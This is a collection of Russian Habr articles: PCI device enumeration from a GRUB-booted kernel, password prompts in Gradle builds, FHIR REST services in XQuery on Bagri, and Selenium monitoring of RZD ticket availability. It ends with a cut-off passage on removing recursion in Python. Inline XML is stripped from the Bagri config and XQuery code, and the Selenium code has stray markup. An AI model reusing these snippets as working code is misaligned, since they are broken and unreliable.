1. Создать раздел на флешке, отформатировать его в файловую систему, поддерживаемую GRUB-ом (в нашем случае это файловая система FAT32). Мы воспользовались утилитой Disk Utility из комплекта Ubuntu, которая позволила создать раздел:
2. Примонтировать флешку и создать каталог /boot/grub/. Скопировать в него из /usr/lib файлы stage1, stage2, fat\_stage1\_5. Создать текстовый файл menu.lst в директории /boot/grub/ и записать в него
```
timeout 5
default 0
title start_kernel
root (hd0,0)
kernel /boot/grub/kernel.bin
```
Для установки GRUB-а на флешку используется expect-скрипт в файле grub\_install.exp. Его содержимое:
```
log_user 0
spawn grub
expect "grub> "
send "root (hd1,0)\r"
expect "grub> "
send "setup (hd1)\r"
expect "grub> "
send "quit\r"
exit 0
```
В конкретном случае возможны другие номера дисков и названия устройств. В конечном итоге компиляция и запуск виртуальной машины должны выполняться командой make start. Эта команда из makefile выполнит установку GRUB на флэшку с использованием скрипта grub\_install.exp, а затем запустит виртуальную машину QEMU с нашей программой. Поскольку все загружается с реальной флэшки, то с нее можно загрузить не только виртуальную машину QEMU, но и реальный компьютер.
Запущенная виртуальная машина QEMU с нашей программой выглядит следующим образом:
Теперь займемся основной задачей – перечисление всех имеющихся на компьютере PCI-устройств. PCI – это основная шина с устройствами на компьютере. В нее помимо обычных устройств, которые вставляются во всем известные слоты на материнской плате, также подключены устройства, вшитые в саму материнскую плату (так называемые On-board devices), а так же ряд контроллеров (например, USB) и мостов на другие шины (например, PCI-ISA bridge). Таким образом, PCI – это основная шина на компьютере, с которой начинается опрос всех его устройств.
С каждым PCI-устройством связана структура из 256-ти байт (PCI Configuration Space), в которой располагаются его настройки. Конфигурация устройства в конечном итоге сводится к записи и чтению данных из этой структуры. Для всех PCI-устройств чтение и запись данных происходит через 2 порта ввода-вывода:
0xcf8 — конфигурационный порт, в который записывается PCI-адрес;
0xcfc — порт данных, через который происходит чтение и запись данных по указанному в конфигурационном порту PCI-адресу.
При чтении данных из PCI Configuration Space можно получить информацию об устройстве, а записывая туда данные устройство можно настроить.
PCI-адрес представляет собой следующую 32-х битную структуру:
| | | | | | | |
| --- | --- | --- | --- | --- | --- | --- |
| Бит 31
| Биты 30 – 24
| Биты 23 – 16
| Биты 15 – 11
| Биты 10 – 8
| Биты 7 – 2
| Биты 1 – 0
|
| Всегда 1
| Зарезервировано
| Номер шины
| Номер устройства
| Номер функции
| Номер регистра
| Всегда 0
|
Номер шины вместе с номером устройства идентифицируют физическое устройство на компьютере. Физическое устройство может включать в себя несколько логических, которые идентифицируются номером функции (например, плата видео захвата с контроллером Wi-Fi будет иметь, по крайней мере, две функции).
PCI Configuration Space условно разбита на регистры по 4 байта. Номер регистра, к которому происходит обращение, хранится с 2го по 7й биты в 32-х битном PCI-адресе. Поля структуры PCI Configuration Space, описывающей PCI-устройство, зависят от его типа. Но для всех типов устройств первые 4 регистра структуры содержат следующие поля:
| | | | | |
| --- | --- | --- | --- | --- |
| Номер регистра
| Биты 31 — 24
| Биты 23 – 16
| Биты 15 – 8
| Биты 7 – 0
|
| 0
| Device ID
| Vendor ID
|
| 1
| Status
| Command
|
| 2
| Class code
| Subclass
| Prog IF
| Revision ID
|
| 3
| BIST
| Header type
| Latency Timer
| Cache Line Size
|
**Class code** – описывает тип (класс) устройства с точки зрения функций, которые устройство выполняет (сетевой адаптер, видео карта и т.д.);
**Vendor ID** – идентификатор производителя устройства (у каждого производителя устройств в мире есть один или несколько таких уникальных идентификаторов). Эти номера выдаются международной организацией PCI SIG;
**Device ID** – уникальный идентификатор устройства (уникален для заданного Vendor ID). Их нумерацию определяет сам производитель.
По полям DeviceID (сокращенно DEV) и VendorID (сокращенно VEN) определяется драйвер, соответствующий этому устройству. Иногда для этого используется еще дополнительный идентификатор RevisionID (сокращенно REV). Другими словами, Windows, обнаруживая новое устройство в компьютере, использует числа VEN, DEV и REV для поиска соответствующих им драйверов у себя на диске или в Интернете, используя сервера Microsoft. Также эти номера можно встретить в диспетчере устройств:
Рассмотрим код, реализующий самый простой способ получения списка имеющихся на компьютере PCI-устройств:
```
int ReadPCIDevHeader(u32 bus, u32 dev, u32 func, PCIDevHeader *p_pciDevice)
{
int i;
if (p_pciDevice == 0)
return 1;
for (i = 0; i < sizeof(p_pciDevice->header)/sizeof(p_pciDevice->header[0]); i++)
ReadConfig32(bus, dev, func, i, &p_pciDevice->header[i]);
if (p_pciDevice->option.vendorID == 0x0000 ||
p_pciDevice->option.vendorID == 0xffff ||
p_pciDevice->option.deviceID == 0xffff)
return 1;
return 0;
}
void kmain(void)
{
int bus;
int dev;
clear_screen();
printf(" -- Kernel started! -- \n");
for (bus = 0; bus < PCI_MAX_BUSES; bus++)
for (dev = 0; dev < PCI_MAX_DEVICES; dev++)
{
u32 func = 0;
PCIDevHeader pci_device;
if (ReadPCIDevHeader(bus, dev, func, &pci_device))
continue;
PrintPCIDevHeader(bus, dev, func, &pci_device);
if (pci_device.option.headerType & PCI_HEADERTYPE_MULTIFUNC)
{
for (func = 1; func < PCI_MAX_FUNCTIONS; func++)
{
if (ReadPCIDevHeader(bus, dev, func, &pci_device))
continue;
PrintPCIDevHeader(bus, dev, func, &pci_device);
}
}
}
}
```
В данном коде происходит полный перебор номеров шин и номеров устройств в адресе, по которому происходит чтение. Если поле Header type содержит флаг PCI\_HEADERTYPE\_MULTIFUNC, то данное физическое устройство реализует несколько логических устройств, и при поиске PCI-устройств в адресе, записываемом в конфигурационный порт, нужно перебирать номер функции. Если VendorID имеет некорректное значение, то устройства с таким номером на этой шине нет. На Qemu этот код выводит следующий результат:

0x8086 – это VendorID оборудования компании Intel. DeviceID, равный 0x7000, соответствует устройству PIIX3 PCI-to-ISA Bridge. Загрузимся с получившейся флешки в VmWare Workstation 9.0. Список PCI-устройств оказался значительно длиннее и выглядит следующим образом:

Вот так выглядит поиск PCI-устройств в системе. Это действие выполняется во всех современных операционных системах, работающих на компьютерах IBM PC. Следующим шагом в работе операционной системы является поиск драйверов и конфигурирование найденных устройств, а это уже происходит уникальным образом для каждого устройства в отдельности. | https://habr.com/ru/post/162769/ | null | ru | null |
# Ввод паролей при сборке проектов с помощью gradle
При сборке проектов для Android Gradle позволяет указать некоторые параметры, позволяющие собрать и подписать пакет, готовый для загрузки в Google Play. Однако, вряд ли стоит загружать некоторые данные, такие как пароль от приватного ключа в публичный репозиторий. В статье, перевод которой ниже, автор рассматривает способы ввода приватной информации, такой как пароли, во время сборки проекта.
Gradle позволяет получить доступ к консоли с помощью метода System.console(). Консоль предоставляет метод для чтения паролей, поэтому для ввода пароля можно использовать:
```
def password = System.console().readPassword("\nPlease enter key passphrase: ")
```
Теперь можно использовать пароль в любом месте скрипта сборки, и все готово… ой, тогда это будет слишком короткий пост, поэтому теперь поговорим о проблемах.
#### Проблема №1 — не нужно донимать меня постоянно.
Если вы просто разместите эту строку в ваш build.gradle, вы заметите, что она выполняется каждый раз, когда вы что-то собираете. Не важно, нужно ли вам подписать что-нибудь в этой сборке или нет, пароль будет запрошен в любом случае.
Для решения этой проблемы, можно использовать [TaskGraph](http://www.gradle.org/docs/current/javadoc/org/gradle/api/execution/TaskExecutionGraph.html), чтобы проверить, исполняется ли задача, которая нуждается в этом ключе. Поскольку taskGraph будет заполнен в начале процесса сборки, нужно подождать, пока он не будет заполнен:
```
gradle.taskGraph.whenReady { taskGraph ->
// Выполняется, когда TaskGraph готов.
}
```
Просто разместите этот кусок кода в скрипт сборки и код внутри него будет выполнен, когда граф будет готов.
Теперь необходимо проверить, что мы выполняем задачу, которая нуждается в вводе пароля. В TaskGraph имеется метод hasTask(), предназначенный лдя того, что определенная задача будет исполняться во время сборки. Необходимо указать имя задачи в качестве параметра. Также, вы должны указать двоеточие перед именем корневого каталога. Если задача определена в каком-то подмодуле (как это обычно бывает в android-проектах), вы также должны указать имя этого модуля. Пусть в вашем проекте есть модуль app и нам нужен пароль от ключа, когда мы выполняем assembleRelease. Так мы можем сделать необходимую проверку:
```
gradle.taskGraph.whenReady { taskGraph ->
if(taskGraph.hasTask(':app:assembleRelease')) {
//Выполняется только тогда, когда мы делаем релизную сборку
def pass = System.console().readPassword("\nPlease enter key passphrase: ")
// readPassword возвращает char[], поэтому нам нужно обернуть результат в String
pass = new String(pass)
// А здесь можно использовать переменную pass
}
}
```
Теперь gradle не будет вас беспокоить, пока ему не понадобится пароль.
#### Проблема №2 — У нас нет консоли.
Если вы попробуете выполнить код, приведённый выше в IDE (например, в Android Studio) или с помощью [gradle.daemon](https://www.timroes.de/2013/09/12/speed-up-gradle/), у вас не будет доступа к консоли (System.console() вернёт null) и сборка сломается из-за исключения. Но не стоит паниковать, эта проблема решаема. Если у нас нет доступа к консоли, у нас все еще есть UI. Мы можем использовать SwngBuilder из Groovy, чтобы показать простой диалог ввода пароля.
Во-первых, необходимо его импортировать, так что разместите следующую строку в начале вашего build.gradle:
```
import groovy.swing.SwingBuilder
```
Теперь вы можете использовать SwingBuilder, чтобы показать простой диалог ввода:
```
def pass = ''
new SwingBuilder().edt {
dialog(modal: true, //иначе сборка продолжится до того, как вы закроете диалог.
title: 'Enter password',
alwaysOnTop: true,
resizable: false,
locationRelativeTo: null, // Расположить диалог в центре экрана.
pack: true,
show: true
) {
vbox {
label(text: "Please enter key passphrase:")
input = passwordField()
button(defaultButton: true, text: 'OK', actionPerformed: {
pass = input.password;
dispose();
})
}
}
}
```
Добавьте этот код туда, где вам нужно запросить пароль и вы получите введённый пользователем пароль в переменной pass.
#### Соединяем всё вместе.
Давайте теперь соберём все это вместе. UI хорош (ок, тот, который мы использовали ранее не очень хорош, но вы свободны модифицировать его как хотите: [SwingBuilder docs](http://groovy.codehaus.org/Swing+Builder)), но возможно иногда вам нужно будет собирать на системе, где есть только консоль и нет графического интерфейса (как сервер сборки) и иногда из вашей IDE. Также возможно, вы хотели бы отменить сборку, если пользователь не ввёл пароль. Теперь ваш скрипт сборки должен выглядеть так:
```
gradle.taskGraph.whenReady { taskGraph ->
if(taskGraph.hasTask(':app:assembleRelease')) {
def pass = ''
if(System.console() == null) {
new SwingBuilder().edt {
dialog(modal: true,
title: 'Enter password',
alwaysOnTop: true,
resizable: false,
locationRelativeTo: null,
pack: true,
show: true
) {
vbox {
label(text: "Please enter key passphrase:")
input = passwordField()
button(defaultButton: true, text: 'OK', actionPerformed: {
pass = input.password
dispose();
})
}
}
}
} else {
pass = System.console().readPassword("\nPlease enter key passphrase: ")
pass = new String(pass)
}
if(pass.size() <= 0) {
throw new InvalidUserDataException("You must enter a password to proceed.")
}
// -----
// Здесь можно делать с переменной pass все, что нужно!
// -----
}
}
```
Не стесняйтесь погрузиться в документацию groovy и посмотреть, как вы могли бы улучшить этот UI. | https://habr.com/ru/post/221741/ | null | ru | null |
# Разработка динамических REST-сервисов на документо-ориентированной БД Bagri
Не так давно, просматривая ленту CNews, наткнулся на анонс конференции “[ИТ в здравоохранении: в ожидании прорыва](http://www.cnews.ru/news/top/2016-04-04_konferentsiya_cnewsit_v_zdravoohranenii_v_ozhidanii)”. Оказывается, “начиная с 2011 г. в России реализуется масштабный государственный проект по внедрению Единой государственной информационной системы в сфере здравоохранения (ЕГИСЗ)”. Углубившись немного в материал обнаружил, что ЕГИЗС базируется на широко используемых на западе стандартах организации [Health Language 7](http://www.hl7.org/index.cfm) (далее HL7). А в основе стандартов HL7 лежит XML. Появилось желание построить прототип системы, обрабатывающей документы HL7, на [документной БД Bagri](http://bagridb.com) и, если прототип выйдет удачным, подготовить доклад о нем на конференцию.

Пришлось на некоторое время уйти в изучение документов HL7. Потом, кстати, и на Хабре обнаружил неплохой цикл статей об этой технологии от [Wayfarer15](https://habrahabr.ru/users/wayfarer15/). Попутно выяснил, что самым последним активно разрабатываемым стандартом в этой области является [Fast Healthcare Interoperability Resources](http://fhir-ru.github.io/overview-dev.html) (далее FHIR). В основе FHIR лежит технология REST и обмен XML/JSON документами через REST ресурсы.
Как это применимо к Bagri? Оказалось, что вполне: примерно с месяц назад в Bagri добавилась поддержка REST, а также возможность динамического определения ресурсов REST в модулях XQuery с помощью аннотаций [RESTXQ](http://exquery.github.io/exquery/exquery-restxq-specification/restxq-1.0-specification.html). Т.е. любой ресурс FHIR можно динамически создать и опубликовать, даже без рестарта серверов Bagri. Давайте попробуем?
#### Создаём прототип FHIR-сервера за 45 минут..
Для этого нам понадобятся:
* последняя версия Bagri, развёрнутая на вашем компьютере, ее можно скачать [здесь](https://github.com/dsukhoroslov/bagri/releases);
* тестовый набор данных FHIR, доступен по данной [ссылке](http://hl7.org/fhir/downloads.html);
* базовые знания языка XQuery, с помощью которого мы будем разрабатывать наш прототип:
Создадим новую схему в конфигурационном файле Bagri (/config/config.xml), назовём её FHIR.
**Схема FHIR в конфигурационном файле Багри**
```
1
2016-11-09T23:14:40.096+03:00
admin
FHIR: schema for FHIR XML demo
11000
11100
localhost
16
true
../data/fhir/xml
File
XML
271
1
64
true
NEVER
true
0
1
false
false
1
0
0
1
true
0
0
true
60000
25
0
2048
1000000
true
32
file:/../data/fhir/xml/
2
1
0
1
1
2
1
0
http://www.w3.org/2005/xpath-functions
http://www.w3.org/2001/XMLSchema
1
2
http://www.w3.org/2005/xpath-functions/collation/codepoint
1
1
2016-11-09T23:14:40.096+03:00
admin
/{http://hl7.org/fhir}Patient
All patient documents
true
1
2016-11-09T23:14:40.096+03:00
admin
/{http://hl7.org/fhir}Patient
/{http://hl7.org/fhir}Patient/{http://hl7.org/fhir}id/@value
xs:string
true
false
true
Patient id
true
1
2016-11-09T23:14:40.096+03:00
admin
/
common\_module
FHIR Conformance resource exposed via REST
true
1
2016-11-09T23:14:40.096+03:00
admin
/Patient
patient\_module
FHIR Patient resource exposed via REST
true
```
Тестовые данные распакуем на локальный диск в директорию /data/fhir/xml. Про работу с JSON документами в Bagri я писал в [предыдущей статье](https://habrahabr.ru/post/312626/), так что в данном примере для экономии места я покажу только работу с данными в формате XML.
На момент написания статьи спецификация FHIR определяла 110 стандартных ресурсов, доступ к которым может предоставляться сервером. Часть из них является служебными и служит для предоставления информации о самой системе, а остальная часть — это прикладные ресурсы, которые выполняют работу с медицинскими данными. Служебный ресурс [Conformance](http://fhir-ru.github.io/conformance.html) является обязательным для реализации и предоставляет сведения о доступном функционале системы. Наличие или отсутствие остальных ресурсов и их поведение определяется тем, что мы задекларируем в Conformance.
Прикладные ресурсы, согласно спецификации FHIR, могут публиковать следующие методы:
Операции на уровне ресурсов:
* **read** — получение текущего состояния заданного идентификатором ресурса
* **vread** — получение состояния конкретной версии заданного ресурса
* **update** — обновление заданного ресурса
* **delete** — удаление заданного ресурса
* **history** — получение истории обновлений заданного ресурса
Операции на уровне типа ресурса:
* **create** — создание нового ресурса
* **search** — поиск среди ресурсов одного типа по разным критериям
* **history** — получение истории обновлений по указанному типу ресурса
В показательных целях мы реализуем 2 ресурса: уже обозначенный Conformance и прикладной ресурс [Patient](http://fhir-ru.github.io/patient.html). Conformance определит, какой функционал будет доступен клиентам ресурса Patient.
*Ниже по тексту будет много смайликов. Не пугайтесь, это издержки синтаксиса XQuery :).*
Реализация Conformance для нашего прототипа выглядит довольно просто: cоздадим новый модуль XQuery /data/fhir/common\_module.xq. В заголовке объявим используемую версию языка, пространство имен модуля и пространства имен используемых внешних схем:
```
xquery version "3.1";
module namespace conf = "http://hl7.org/fhir";
declare namespace rest = "http://www.expath.org/restxq";
```
**Далее идет код функции, реализующей требуемое поведение ресурса:**
```
declare
%rest:GET (: определяет метод HTTP, через который ресурс будет доступен :)
%rest:path("/metadata") (: определяет путь доступа к ресурсу, относительно базового URL:)
%rest:produces("application/fhir+xml") (: возвращает данные в формате XML :)
%rest:query-param("_format", "{$format}") (: принимает один необязательный параметр _format :)
function conf:get-conformance($format as xs:string?) as item() {
if (exists($format) and not ($format = ("application/xml", "application/fhir+xml"))) then
"The endpoint produce response in application/fhir+xml format, but [" || $format || "] specified"
else
};
```
Собственно, это единственный метод, из которого состоит ресурс Conformance. Его задача — определить другие точки доступа к системе и параметры, которыми можно пользоваться в этих взаимодействиях.
Для прикладного ресурса Patient создадим другой модуль XQuery:
/data/fhir/patient\_module.xq. Так же в заголовке объявим используемые пространства имен:
```
module namespace fhir = "http://hl7.org/fhir/patient";
declare namespace http = "http://www.expath.org/http";
declare namespace rest = "http://www.expath.org/restxq";
declare namespace bgdm = "http://bagridb.com/bagri-xdm";
declare namespace p = "http://hl7.org/fhir";
```
Реализуем метод read:
```
declare
%rest:GET (: определяет метод HTTP, через который ресурс будет доступен :)
%rest:path("/{id}") (: определяет путь доступа к ресурсу; id - шаблонный параметр пути :)
%rest:produces("application/fhir+xml") (: устанавливает формат возвращаемых данных :)
function fhir:get-patient-by-id($id as xs:string) as element()? {
collection("Patients")/p:Patient[p:id/@value = $id]
};
```
Выглядит, на мой взгляд, весьма привлекательно: реализация требуемого функционала всего в одну строку! Но, как известно, дьявол кроется в деталях. Помимо основного поведения, спецификация FHIR определяет так же многочисленные дополнительные ситуации и статусы и заголовки HTTP, которые сервис обязан возвращать в таких случаях. Попробуем переписать показанный выше метод read с учётом расширенных требований:
```
declare
%rest:GET
%rest:path("/{id}")
%rest:produces("application/fhir+xml")
function fhir:get-patient-by-id($id as xs:string) as element()* {
let $itr := collection("Patients")/p:Patient[p:id/@value = $id]
return
if ($itr) then
(
(: запрашиваемый ресурс имеет версию? :)
{if ($itr/p:meta/p:versionId/@value) then (
(: заголовок ETag должен содержать номер версии найденного ресурса Patient :)
,
(: заголовок Content-Location должен содержать адрес, по которому доступна последняя версия ресурса :)
) else (
(: иначе заголовок Content-Location должен содержать базовый адрес ресурса :)
)}
(: заголовок Last-Modified должен содержать дату/время последней модификации ресурса :)
, $itr)
else
(: возвращаем статус 404 если пациент с заданным id не найден :)
};
```
Для указания статуса и заголовков ответа HTTP используется структура http:response, которая должна передаваться в первом элементе последовательности возвращаемых данных. Так же обратите внимание, что пришлось изменить тип возвращаемых данных с element()? на element()\*, чтобы передать эту служебную информацию на REST сервер.
Конечно, такая полная реализация требований спецификации получается гораздо более многословной. Но не берусь сказать, с помощью какого языка/технологии можно выполнить требования FHIR компактнее. С другой стороны, сильно привлекают возможности XQuery по работе с XML и с последовательностями данных.
Ниже я уже не буду отвлекаться на обработку всех возможных дополнительных сценариев, в примере выше было показано, как возвращать на сервер дополнительные статусы и заголовки HTTP.
Базовая реализация метода vread выглядит очень похоже:
```
declare
%rest:GET
%rest:path("/{id}/_history/{vid}") (: кроме идентификатора здесь в качестве шаблона пути также используется номер версии :)
%rest:produces("application/fhir+xml")
function fhir:get-patient-by-id-version($id as xs:string, $vid as xs:string) as element()? {
collection("Patients")/p:Patient[p:id/@value = $id and p:meta/p:versionId/@value = $vid]
};
```
Следующий метод — search. В ресурсе Conformance мы указали, что можем выполнять поиск пациентов по 5 параметрам: name, birthday, gender, identifier и telecom. Так же мы указали как именно используется параметр поиска, через элемент modifier, который может принимать следующие значения: missing | exact | contains | not | text | in | not-in | below | above | type. Их описание и соответствующее поведение поисковой системы можно посмотреть [здесь](http://fhir-ru.github.io/valueset-search-modifier-code.html).
```
declare
%rest:GET
%rest:produces("application/fhir+xml")
%rest:query-param("identifier", "{$identifier}") (: параметры поиска передаём в строке :)
%rest:query-param("birthdate", "{$birthdate}") (: запроса http; все они не обязательные :)
%rest:query-param("gender", "{$gender}")
%rest:query-param("name", "{$name}")
%rest:query-param("telecom", "{$telecom}")
function fhir:search-patients($identifier as xs:string?, $birthdate as xs:date?, $gender as xs:string?, $name as xs:string?, $telecom as xs:string?) as element()* {
(: получим набор результатов (пациентов), удовлетворяющих условиям поиска :)
let $itr := collection("Patients")/p:Patient[
(not(exists($gender)) or p:gender/@value = $gender)
and (not(exists($birthdate)) or p:birthDate/@value = $birthdate)
and (not(exists($name)) or contains(data(p:text), $name))
and (not(exists($identifier)) or contains(p:identifier/p:value/@value, $identifier))
and (not(exists($telecom)) or contains(string-join(p:telecom/p:value/@value, " "), $telecom))]
(: возвращаем результаты внутри контейнера Bundle :)
return
(: сгенерируем уникальный bundle ID :)
{for $ptn in $itr
return
{$ptn}
}
};
```
сreate — создание нового ресурса Patient, либо новой версии уже имеющегося ресурса.
```
declare
%rest:POST (: создание нового ресурса осуществляется методом POST :)
%rest:consumes("application/fhir+xml") (: ожидаем получить полное состояние ресурса в теле запроса в формате XML :)
%rest:produces("application/fhir+xml") (: новое состояние ресурса вернем клиенту в том же формате :)
function fhir:create-patient($content as xs:string) as element()? {
let $doc := parse-xml($content) (: распарсим входную строку в документ XML, заодно и провалидируем его :)
let $uri := xs:string($doc/p:Patient/p:id/@value) || ".xml" (: сформируем uri нового ресурса :)
let $uri := bgdm:store-document(xs:anyURI($uri), $content, ()) (: сохраним документ и получим в ответ его uri, хотя он не должен отличаться от сформированного нами 2мя строками выше :)
let $content := bgdm:get-document-content($uri) (: а вот состояние ресурса, в соответствие со спецификацией, может отличаться от полученного на вход, например система могла заполнить некоторые пропущенные поля их значениями по умолчанию :)
let $doc := parse-xml($content)
return $doc/p:Patient
};
```
update — создание новой версии имеющегося ресурса Patient, либо создание нового ресурса, если пациент с заданным идентификатором ещё не зарегистрирован в системе.
```
declare
%rest:PUT (: изменение существующего ресурса осуществляется методом PUT :)
%rest:path("/{id}"). (: изменяем ресурс соответствующий заданному шаблонному параметру :)
%rest:consumes("application/fhir+xml")
%rest:produces("application/fhir+xml")
function fhir:update-patient($id as xs:string, $content as xs:string) as element()? {
for $uri in fhir:get-patient-uri($id) (: используем утилитную функцию чтобы не дублировать код :)
let $uri := bgdm:store-document($uri, $content, ())
let $content := bgdm:get-document-content($uri, ())
let $doc := parse-xml($content)
return $doc/p:Patient
};
```
delete — удаление зарегистрированного в системе ресурса Patient.
```
declare
%rest:DELETE (: удаление ресурса, естественно, с помощью DELETE :)
%rest:path("/{id}")
function fhir:delete-patient($id as xs:string) as item()? {
for $uri in fhir:get-patient-uri($id)
return bgdm:remove-document($uri) (: удалить соответствующий ресурсу документ :)
};
```
Вспомогательный метод, используемый из функций обновления и удаления:
```
declare
%private
function fhir:get-patient-uri($id as xs:string) as xs:anyURI? {
(: сформируем динамический запрос XQuery :)
let $query :=
' declare namespace p = "http://hl7.org/fhir";
declare variable $id external;
for $ptn in fn:collection("Patients")/p:Patient
where $ptn/p:id/@value = $id
return $ptn'
(: выполнив его, получим в ответ uri документа, удовлетворяющего условиям запроса :)
let $uri := bgdm:query-document-uris($query, ("id", $id), ())
return xs:anyURI($uri)
};
```
Как видим, в реализации логики управления ресурсами используются функции XQuery, предоставляемые библиотеками Bagri. Вот их краткое описание:
```
bgdm:get-uuid() as xs:string - сгенерировать уникальный идентификатор uuid
bgdm:query-document-uris(xs:string, xs:anyType*, xs:anyAtomicType*) as xs:string* - вернуть uri документов, которые попадают в динамическую выборку XQuery
bgdm:store-document(xs:anyURI, xs:string, xs:anyAtomicType*) as xs:anyURI - зарегистрировать в системе новый документ, либо новую версию имеющегося документа
bgdm:get-document-content(xs:anyURI) as xs:string* - вернуть текстовое содержимое документа
bgdm:remove-document(xs:anyURI) as xs:anyURI - удалить документ
```
На этом реализация серверных модулей, выполняющихся логику управления ресурсами FHIR, закончена. Думаю, в 45 минут мы уложились :). В следующей части статьи я хотел бы показать, как запустить разработанные выше ресурсы и оттестировать их. Ну и, конечно, было бы очень интересно послушать, что многоуважаемая аудитория Хабра думает по этому поводу. | https://habr.com/ru/post/315392/ | null | ru | null |
# Мониторинг электронных билетов ржд при помощи selenium
Волей судьбы мне приходится часто ездить по России из города в город на небольшие расстояния: я живу и работаю в Москве, а родственники и друзья живут в Казани. Раньше билеты на поезда приходилось покупать заранее, ехать на вокзал в кассы, стоять в очередях, и процесс занимал много времени, был негибок, и все приходилось планировать заранее.
В данной статье я расскажу о проблемах при покупке билетов РЖД и о том, как я пытаюсь их решать при помощи автоматизации действий в браузере.
#### Введение
Несколько лет назад **РЖД** начали продавать билеты через интернет на своем сайте [ticket.rzd.ru](http://ticket.rzd.ru), а вскоре почти на все поезда появилась электронная регистрация (не обязательно получать купленный через интернет билет в окошке на вокзале, а можно купить билет в интернете, при желании распечатать бланк заказа, и с ним напрямую идти к проводнику, у которого есть список пассижиров).
Таким образом, процесс стал отнимать меньше времени, и вся суть его сводилась лишь к покупке билета на сайте. Но билеты на популярные направления быстро разбирают, если их не покупать заранее, и часто билетов на нужный тебе поезд попросту нет, не говоря уже о таких больших праздниках, как новый год, когда билеты появляются в продаже за 45 дней, а через несколько дней их уже нет в наличии.
Часто в таких случаях я просто сидел и обновлял страницу в надежде, что кто-то сдаст билет, и я успею его купить. С удивлением стоит признать, что при интенсивном и продолжительном обновлении страницы с билетами я всегда получал возможность в итоге купить билет и уехать, но приходилось посвещать такому «брутфорсу» много времени и сил.
#### Автоматизация
В какойто момент мне в голову пришла идея автоматизировать этот процесс. Сразу оговорюсь, что я автоматизировал процесс мониторинга свободных билетов, без этапа покупки и проплаты, т.к. очевидно, что это опасная затея.
Я видел много статей на хабре о [selenium](http://habrahabr.ru/post/152653/) и его применении для автоматизации действий в браузере и решил применить его для данной задачи. Для решения на **python**(он прекрасно подходит для этой задачи) нужно установить соответствующий пакет:
`pip install selenium`
Макет кода можно быстро сгенерировать с помощью **Selenium IDE** (это плагин для Firefox), просто совершая стандартные действия на странице при заранее включенной записи действий пользователя. Плагин доступен на [официальном сайте](http://docs.seleniumhq.org/download/).
Затем этот код пришлось немного «причесать» и добавить парсинг отображаемой информации, нужные нам проверки, запуск сигнала тревоги.
В итоге получается чтото подобное коду ниже:
```
# coding=utf-8
from selenium import webdriver
from selenium.webdriver.common.by import By
from selenium.webdriver.support.ui import Select
from selenium.common.exceptions import NoSuchElementException
import time, re
import winsound
class Rzdtemp():
def __init__(self, logger):
self.logger = logger
def setUp(self):
self.driver = webdriver.Firefox()
self.driver.implicitly_wait(30)
self.base_url = "http://ticket.rzd.ru/"
self.verificationErrors = []
def test_rzdtemp(self):
self.logger.info('Вход...')
driver = self.driver
driver.get(self.base_url + "/static/public/ticket?STRUCTURE_ID=2")
driver.find_element_by_link_text("Вход").click()
self.logger.info('Ввод логина и пароля...')
driver.find_element_by_id("j_username").clear()
driver.find_element_by_id("j_username").send_keys("username")
driver.find_element_by_id("j_password").clear()
driver.find_element_by_id("j_password").send_keys("password")
driver.find_element_by_id("other").click()
self.logger.info('Меню покупки билетов...')
driver.find_element_by_link_text("Покупка билета").click()
self.logger.info('Ввод данных...')
driver.find_element_by_id("fromInput").clear()
driver.find_element_by_id("fromInput").send_keys(u'КАЗАНЬ ПАСС')
driver.find_element_by_id("whereInput").clear()
driver.find_element_by_id("whereInput").send_keys(u'МОСКВА КАЗАНСКАЯ')
driver.find_element_by_id("forwardDate").clear()
driver.find_element_by_id("forwardDate").send_keys(u'02.09.2012')
driver.find_element_by_id("ticket_button_submit").click()
time.sleep(40)
self.logger.info('Поиск нужных билетов...')
rawhtml = driver.find_element_by_id('ajaxTrainTable').get_attribute("innerHTML")
if u'Плацкартный' in rawhtml:
self.logger.info('!!!ЕСТЬ ПЛАЦКАРТ!!!')
strlist = [x.strip() for x in rawhtml.split('\n') if x.strip()!=u'']
#print strlist
train = ''
for i,x in enumerate(strlist):
if x == u'':
train = strlist[i+1].replace('**','')
if x == u'Плацкартный':
#включаем сигнал тревоги
winsound.PlaySound('alarma.ogg', winsound.SND\_NOWAIT)
self.logger.info(u'Поезд-%s Число-%s %s' % ( train, strlist[i+3].replace('**','').replace('**',''),
strlist[i+5].replace(' ','').replace(' |','')))
elif u'Сидячий' in rawhtml:
self.logger.info('Только сидячие...')
elif u'Купе' in rawhtml:
self.logger.info('Только купе...')
self.logger.info('Выход...')
driver.find\_element\_by\_link\_text("Выход").click()
def tearDown(self):
self.logger.info('Закрываем браузер...')
self.driver.close()
self.driver.quit()**
```
Этот код можно в цикле запускать с заданным интервалом, например проверять билеты каждые 5 минут.
Весь процесс написания и отладки кода занял примерно полчаса.
К коду можно прикрутить любые проверки, для нужных нам поездов, дат, мест и так далее.
В данной версии при обнаружении срабатывает звуковой сигнал, что билет появился, в качестве альтернативного варианта можно отсылать email или смс, однако в этом случае можно попросту не успеть купить билет.
#### Итоги
Пока на сайте нет капчи, можно спокойно пользоваться похожими механизмами, если вдруг появится, придется придумывать чтото посложнее. Кто знает, возможно в будующем у РЖД появится чтото типа сервиса с API.
Стоит отметить, что билеты, к моему удивлению, сдаются достаточно часто, и вероятность перехватить только что сданный билет очень велика, если быстро успеть заполнить заказ. Часто бывало, что билет появлялся, но после заполнения выяснялось, что его уже успел купить ктото другой.
По личному опыту больше всего билетов сдается в последний день.
Удачных поездок! | https://habr.com/ru/post/174687/ | null | ru | null |
# Устранение рекурсии в Python
Привет, Хабр! Представляю вашему вниманию перевод статьи ["Removing a recursion in Python, part 1"](https://ericlippert.com/2018/12/03/removing-a-recursion-in-python/) автора Эрика Липперта (Eric Lippert).
На протяжении последних 20 лет я восхищался простоте и возможностям Python, хотя на самом деле никогда не работал с ним и не изучал подробно.
В последнее время я присмотрелся к нему поближе — и он оказался действительно приятным языком.
Недавний вопрос на StackOverflow заставил меня задуматься, как преобразовать рекурсивный алгоритм в итеративный, и оказалось, что Python довольно подходящий язык для этого.
Проблема с которой столкнулся автор вопроса заключалась в следующем:
* Игрок находится в произвольной клетке на пронумерованном поле;
* Цель вернуться в клетку №1;
* Если игрок находится на чётной клетке, он платит одну монету и проходит половину пути к клетке №1;
